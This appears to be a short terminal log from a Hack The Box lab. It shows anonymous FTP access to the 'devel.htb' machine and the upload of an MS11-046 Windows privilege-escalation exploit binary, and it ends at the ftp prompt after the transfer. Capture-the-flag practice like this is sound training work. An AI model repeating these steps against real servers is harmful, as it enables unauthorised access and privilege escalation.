 WindowsExploits/MS11-046 on master took 3ms
16:27:26 → ftp devel.htb
Connected to devel.htb.
220 Microsoft FTP Service
Name (devel.htb:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> bin
200 Type set to I.
ftp> put MS11-046.exe
local: MS11-046.exe remote: MS11-046.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
112815 bytes sent in 0.11 secs (976.1126 kB/s)
ftp>